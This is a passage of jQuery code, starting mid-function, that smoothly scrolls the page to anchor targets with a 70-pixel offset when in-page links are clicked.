    $('html, body').animate({
        scrollTop: $('#' + __selector[1]).offset().top - 70
    }, 800);
});

$(document).on('click', 'a[href^="#"]', function () {
    $('html, body').animate({
        scrollTop: $($.attr(this, 'href')).offset().top - 70
    }, 800);
});
